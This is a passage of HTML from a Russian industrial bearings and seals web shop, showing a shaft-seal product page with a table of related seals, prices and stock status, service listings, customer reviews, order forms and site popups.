                                                               data-name="Товар: B2PT 60 80 10  PTFEF56101"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="108021"
                                                    data-id="108021"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/BASL+60+80+10++72NBR902/"
                                                           class="basket__table-link">BASL 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_108021">
                                                                                                                            2 159,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_108021"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: BASL 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="107988"
                                                    data-id="107988"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/BAU+60+80+10++72NBR902/"
                                                           class="basket__table-link">BAU 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_107988">
                                                                                                                            1 284,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_107988"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: BAU 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="138024"
                                                    data-id="138024"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/BAUMX7+60+80+10++75FKM585/"
                                                           class="basket__table-link">BAUMX7 60 80 10  75FKM585</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_138024">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_138024"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: BAUMX7 60 80 10  75FKM585"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="232351"
                                                    data-id="232351"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/TB+60+80+10+NBR70/"
                                                           class="basket__table-link">TB 60 80 10 NBR70</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_232351">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_232351"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: TB 60 80 10 NBR70"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    Производитель:
                                                                </span>
                                                            </div>
                                                                                                <a href="/upload/resize_cache/webp/iblock/ee0/lubguarniz-1.webp"
                                       class="product-card__brand-img">
                                        <img alt="lubguarniz-1" src="/upload/resize_cache/webp/iblock/ee0/lubguarniz-1.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="539">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="539">
                <input type="hidden" name="name_elem" value="WAS 60 80 10  NBR70">
                <input type="hidden" name="link_elem" value="/article/WAS 60 80 10  NBR70/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="539">
                <input type="hidden" name="name_elem" value="WAS 60 80 10  NBR70">
                <input type="hidden" name="link_elem" value="/article/WAS 60 80 10  NBR70/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div style="text-align: center;">
            <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73582/path=dynamic.88x31/*https://market.yandex.ru/shop--podshipnik-ru/602079/reviews"> <img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=73581/path=dynamic.88x31/*https://grade.market.yandex.ru/?id=602079&action=image&size=0" border="0" alt="Читайте отзывы покупателей и оценивайте качество магазина Подшипник.ру на Яндекс.Маркете" /> </a>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_6655024aed11fbf811fda9107fa6ef9e">



<form name="SIMPLE_FORM_1" action="/article/WAS+60+80+10++NBR70/?CODE=WAS+60+80+10++NBR70" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_6655024aed11fbf811fda9107fa6ef9e_8BACKi" value="6655024aed11fbf811fda9107fa6ef9e" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="7e2c35a1f73b9688bc37bdae77108d0e" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="0e8d1847faf8b8d39cc434237dd10623">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=0e8d1847faf8b8d39cc434237dd10623" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
                    <option value="Майкоп" >Майкоп</option>
